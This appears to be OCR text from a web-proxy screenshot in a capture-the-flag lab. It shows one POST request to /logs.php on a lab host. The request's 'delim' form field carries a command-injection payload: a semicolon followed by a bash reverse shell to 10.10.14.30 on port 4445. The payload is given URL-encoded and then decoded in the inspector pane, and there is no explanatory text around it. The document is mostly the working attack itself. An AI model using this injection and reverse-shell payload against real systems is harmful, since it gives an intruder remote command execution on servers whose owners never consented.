 Request
Response
Inspector
Pretty Raw Hex
\n
Selection 95 (0x5f)
Selected text
1 POST /logs.php HTTP/1.1
2 Host: 10.129.95.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 11
9 Origin: http://10.129.95.185
10 Connection: close
11 Referer: http://10.129.95.185/file_logs.php
12 Cookie: PHPSESSID=mioketrjtibjiuu992p34dksp9
13 Upgrade-Insecure-Requests: 1
14
15 delim=comma%3b%2fbin%2fbash%20-c%20'bash%20-i%20%3e%26%20%2fdev%2ftcp%2f10.10.14.30%2f4445%200%3e%261'
comma%3b%2fbin%2fbash%20-c%20
'bash%20-i%20%3e%26%20%2fdev%
2ftcp%2f10.10.14.30%2f4445%20
0%3e%261
Decoded from: URL encoding
comma;/bin/bash -c 'bash -i >
& /dev/tcp/10.10.14.30/4445 0
>&1
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12